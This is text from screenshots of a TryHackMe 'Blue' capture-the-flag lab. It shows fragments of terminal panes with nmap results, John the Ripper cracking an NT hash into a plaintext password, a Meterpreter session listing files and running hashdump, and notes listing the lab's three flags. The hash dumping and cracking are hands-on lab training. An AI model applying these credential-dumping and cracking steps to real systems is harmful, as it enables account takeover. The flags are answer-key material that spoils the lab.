 1 2 3 4 5 6 7 8 9 []= matesz@MVArch:~/hax/ctf/tryhackme/blue/exploits | 1.6 Ki| 390.0 | 5.5.3-arch1-1 | 22% 30°C | 31% | 123.6 Gi | 2020-02-13 19:52:22 |
[matesz@MVArch blue]$ john --wordlist=~/tools/wordlists/rockyou.txt jon.hash
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "LM-opencl"
Use the "--format=LM-opencl" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "NT-opencl"
Use the "--format=NT-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 128/128 SSE2])
No password hashes left to crack (see FAQ)
[matesz@MVArch blue]$ cat jon.hash
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
[matesz@MVArch blue]$ john --wordlist=/home/matesz/tools/wordlists/rockyou.txt jon.hash
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "LM-opencl"
Use the "--format=LM-opencl" option to force loading these as that type instead
Warning: detected hash type "LM", but the string is also recognized as "NT-opencl"
Use the "--format=NT-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 128/128 SSE2])
No password hashes left to crack (see FAQ)
[matesz@MVArch blue]$ john --format=NT --wordlist=/home/matesz/tools/wordlists/rockyou.txt jon.
hash
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 SSE2 4x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22         (Jon)
1g 0:00:00:00 DONE (2020-02-13 19:50) 1.315g/s 13421Kp/s 13421Kc/s 13421KC/s alqueva1968..alpus
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
[matesz@MVArch blue]$
25 PORT      STATE SERVICE            VERSION
26 135/tcp   open  msrpc              Microsoft Windows RPC
27 139/tcp   open  netbios-ssn        Microsoft Windows netbios-ssn
28 445/tcp   open  microsoft-ds       Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup:
+++WORKGROUP)
29 3389/tcp  open  ssl/ms-wbt-server?
30 | rdp-ntlm-info:
31 |   Target_Name: JON-PC
32 |   NetBIOS_Domain_Name: JON-PC
33 |   NetBIOS_Computer_Name: JON-PC
nmaps.txt [+] 33,1 38%
43 ```
44 Got `alqfna22`
45
46 ## Search for flags
47 - flag1 is in `/flag1.txt`
48   `flag{access_the_machine}`
49 - flag2 is in `/Windows/System32/config/flag2.txt`
50   `flag{sam_database_elevated_access}`
51 - flag3 is in `/Users/Jon/Documents`
52   `flag{admin_documents_can_be_valuable}`
53
54 # Got 3v3ry7h1ng
55 ![done](done.png)
notes.md 55,17 Bot
40555/r-xr-xr-x   0       dir   2018-12-13 04:13:31 +0100  Videos
100666/rw-rw-rw-  262144  fil   2018-12-13 04:13:31 +0100  ntuser.dat.LOG1
100666/rw-rw-rw-  0       fil   2018-12-13 04:13:31 +0100  ntuser.dat.LOG2
100666/rw-rw-rw-  20      fil   2018-12-13 04:13:31 +0100  ntuser.ini
meterpreter > cd Documents
meterpreter > ls
Listing: C:\Users\Jon\Documents
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   0     dir   2018-12-13 04:13:31 +0100  My Music
40777/rwxrwxrwx   0     dir   2018-12-13 04:13:31 +0100  My Pictures
40777/rwxrwxrwx   0     dir   2018-12-13 04:13:31 +0100  My Videos
100666/rw-rw-rw-  402   fil   2018-12-13 04:13:45 +0100  desktop.ini
100666/rw-rw-rw-  37    fil   2018-12-13 04:49:18 +0100  flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter > pwd
C:\Users\Jon\Documents
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >